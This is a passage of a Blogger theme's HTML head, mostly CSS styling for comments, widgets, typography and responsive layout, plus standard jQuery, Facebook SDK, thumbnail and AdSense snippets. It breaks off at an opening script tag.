display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuHtHrjBw1ctZ5Z7sAWIskeEAsWKH2rkYLclxlVYX0tmD779bibbINxeqm13hu6eB_0-ZP4i6cEGB0UEl4JoRBD0jsYYKIa6xwdJQheOXyjYgG5japFtfnhwAZvzI3T1iiRgqaj4BTsM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3666953759184299 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
